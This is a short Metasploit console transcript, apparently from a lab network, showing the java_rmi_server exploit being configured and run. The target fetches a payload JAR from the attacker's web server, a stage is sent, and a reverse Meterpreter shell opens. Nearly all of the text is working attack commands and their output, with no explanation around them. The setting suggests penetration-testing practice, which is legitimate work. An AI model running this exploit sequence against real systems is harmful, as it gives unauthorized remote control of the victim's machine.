 msf exploit(multi/misc/java_rmi_server) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] 192.168.56.104:1099 - Using URL: http://192.168.56.103:8080/IP6gA5YAoG
[*] 192.168.56.104:1099 - Server started.
[*] 192.168.56.104:1099 - Sending RMI Header...
[*] 192.168.56.104:1099 - Sending RMI Call...
[*] 192.168.56.104:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.104:48730) at 2025-09-19 07:35:33 -0400
meterpreter >